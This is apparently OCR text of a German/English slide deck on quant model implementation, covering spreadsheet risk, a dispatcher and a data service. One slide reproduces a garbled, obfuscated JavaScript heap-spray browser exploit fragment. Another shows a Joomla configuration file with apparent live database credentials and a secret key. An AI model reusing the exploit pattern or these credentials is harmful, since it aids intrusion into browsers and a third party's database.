



#### Modell Implementierung – Spaghetti Processing Nachteile

- Nicht konform mit neuen Vorschriften und Regularien, z.B. Dodd-Frank
	- $\rightarrow$  Audit Findings
	- $\rightarrow$  Risk Management und interne Audits greifen nicht Spreadsheet Fat-fingering, siehe z.B. : http://www.finextra.com/video/video.aspx?videoid=790 http://www.finextra.com/video/video.aspx?videoid=789 )
- **Excel Workbooks sind fehleranfällig**
- **-** Prototypen sollten nicht in produktiven Systemen eingesetzt werden
- Komplexe und unstrukturierte Excel Prozessabläufe sind ab einer bestimmten Größe sehr unflexibel, aufwendig zu pflegen und es ist schwierig diese abzuschaffen
- ..







#### Execution Controller (Dispatcher)

- Core functions
	- Logging
	- Monitoring
	- Configuration
	- Security
	- …
- **Function discovery** 
	- Even across multiple hosts
- Handling of synchronous / asynchronous calls





#### Data Service

- **Unified data access** 
	- Data access interface is stable between environments
	- Data access to heterogeneous data sources
	- No direct database access schema changes are just config changes
- Predefined statements / sequences of statements for reduced operational risk
- **-** Security constraints on query level
- Connection pooling





#### Execution Controller (Dispatcher)

- Core functions
	- Logging
	- Monitoring
	- Configuration
	- Security
	- …
- **Function discovery** 
	- Even across multiple hosts
- Handling of synchronous / asynchronous calls





I - 11 - 1

#### Modell Implementierung – Coding

<html><br/>body>

<button Ad='luNgozhFogrLUYsgWcLcEuGwPIPJphwxkTvfeKBlexFrPiKfaRfKikPOzwdIXagBaVZsvpxRluF onclick='bzFYHULktViXUSFnThmHSlsNkhaXXzPHbgdckUctdERXDaRzHLWfAtBspRevlEeADR();' style='display:none'X/button>

<script language='iavascript'>

function zCmFoIlfOvFzhsIai(){

var

#### Literal Shellcode

JGsrrpjYszmnJEAnwnXaFWtKNlxsmZISjLOSkjBUPbJFRHKBjEvijOOVRbrYxdkSXnzwGllVrcOpIGX 

DRYmfZMEZWaSLwKCDEDbxGAigPGcGHvhTWJCiOcmVxMIvIoZNsZdcnMwUDviiZOIwZiscFOoeebSrzq  $=$  new Array():

var gccVxTBfmVigBOaBvOIOgwzuNFOJuizVfLERSEpnPVPkOOOIPhHVNYDGeiUmFUIOTsSPaaGVRe 0x86UUU-(JGsrrpjYszmnJEAnwnXaFWtKNIxsmZISjLUSkjBUPbJfRHKBjEvijUUVRbrYxdkSXnzwGl var ODYhmOLwisl1dtAWmJCUTpW = unescape('%u0c0c%u0c0c');

while(ODYhmOLwislldtAWmJCUTpW.length<qccVxTBfmViqBOaBvOIOgwzuNFOJuizVfLERSEpnPV { ODYhmOLwislldtAWmJCUTpW+=ODYhmOLwislldtAWmJCUTpW; }

var GOVFYWGeTjizNTuSpiWWXaz =

ODYhmOLwislldtAWmJCUTpW.substring(0.gccVxTBfmVigBOaBvOIOgwzuNFOJuizVfLERSEpnPVP delete ODYhmOLwislldtAWmJCUTpW;

for(kpuYkgMArPBM=0; kpuYkgMArPBM<270; kpuYkgMArPBM++) {

DRYmfZMEZWaSLwKCDEDbxGAjgPGcGHvhTWJCjQgmVxMIvIoZNsZdgnMwUDyiiZQIwZjsqFOoeebSrzq = GOVFYWGeTjizNTuSpiWWXaz + GOVFYWGeTjizNTuSpiWWXaz +

JGsrrpjYszmnJEAnwnXaFWtKNlxsmZISjLOSkjBUPbJfRHKBjEvijQOVRbrYxdkSXnzwGllVrcOpIGX

function bzFYHULktViXUSFnThmHS1sNkhaXXzPHbqdckUctdERXDaRzHLWfAtBspRev1EeADR() zCmFqIlfOvFzhsIai();

var iHQVfBQqTbjMCKMfOQLhUsdaQEJBZmQjyV = document.createElement('body'); iHQVfBQqTbjMCKMfOQLhUsdaQEJBZmQjyV.addBehavior('#default#userData') ; document.appendChild(iHOVfBOqTbjMCkurouunusdaususzmujyv) try {

for (kpuYkqMArPBM=0; kpuYkqMArPBM<10; kpuYkqMArPBM++) { iHQVfBQqTbjMCKMfOQLhUsdaQEJBZmQjyV.setAttribute('s',window);

#### Configuration.php - Notepad

#### File Edit Format View Help

 $|\$<$ ?phpBclass JConfig {B/\* Site Settings \*/Bvar  $\$$ offline = $\mathbb{R}$ 'O';Bvar \$offline\_message = 'This site is down for  $|$ maintenance.<br  $\sqrt{2}$  Please check back again soon. : Ovar  $\frac{1}{2}$  \$sitename = 'My Joomla'; Ovar \$editor = 'tinymce'; Ovar  $\sin t$  ist\_limit =  $\sin t$  is 10 in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in the set in t  $*$ /Dvar \$debug = 0':Dvar \$debug\_lang = 0':D/\* Database Settings \*/Dvar \$dbtype = 'mysql';Dvar \$host = 'intdbl olympus.net ; bvar \$user = 'thosgold\_rw'; bvar  $\frac{1}{2}$  \$password =  $\frac{1}{2}$  MfXDbLQ3Ab'; Ovar \$db = 'thosgold\_intaliarenet';  $\frac{1}{2}$ war \$dbprefix = 'ios\_'; 0/\* Server Settings \*/Bvar \$live\_site = ''; Bvar \$secret = WIfX51q69wLqb8BL'; Dvar \$qzip = '0'; Dvar \$error\_reporting = '-1';@var \$helpurl = 'http://help.joomla.org';@var \$xmlrpc\_server = '0';Bvar \$ftp\_host = '127.0.0.1';Bvar  $\frac{1}{2}$  ftp\_port = '21'; Ovar \$ftp\_user = ''; Ovar \$ftp\_pass = ; Dvar \$ftp\_root = ''; Dvar \$ftp\_enable = '0'; Dvar  $$force_s = '0';0'*Locale settings */\n$ 'O': Dvar \$offset\_user = 'O': D/\* Mail Settings \*/Dvar  $\mathsf{S}$ mailer = 'mail';<code>uvar </code>\$mailfrom = 'thomas@olvmpus.net';<code>u</code>  $var$  \$fromname =  $my$  Joomla'; Ovar \$sendmail = '/usr/sbin/sendmail'; Ovar \$smtpauth = '0'; Ovar  $\begin{bmatrix} \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr} & \text{Ssnr} \\ \text{Ssnr$ Cache Settings \*/Bvar \$caching = '0'; Bvar \$cachetime = "15"; Ovar \$cache\_handler = "file"; D/\* Meta Settings \*/D var \$MetaDesc = 'Joomla! – the dynamic portal engine and | content management system';Bvar \$MetaKeys = 'joomla,<br>| loomla':Bvar \$MetaTitle = '1':Bvar \$MetaAuthor = '1':B/\*



#### Model Implementation – Who Codes?





Quant who is a good programmer -OR-Programmer who is a good quant (very rare and expensive)



# Danke für Ihre Aufmerksamkeit!